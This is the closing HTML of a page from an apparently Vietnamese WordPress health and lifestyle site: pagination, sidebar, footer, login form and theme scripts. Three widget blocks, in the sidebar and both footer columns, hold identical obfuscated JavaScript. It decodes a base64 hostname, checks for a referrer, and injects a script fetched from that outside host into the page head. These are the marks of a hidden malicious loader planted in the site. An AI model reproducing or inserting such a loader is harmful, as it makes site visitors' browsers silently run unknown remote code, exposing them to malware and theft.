			<script>var bs_ajax_paginate_1626016987 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[19253],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1bd9d30"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1626016987"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1626016987" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_10267_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_10267_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_10267_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_10267_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_10267_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>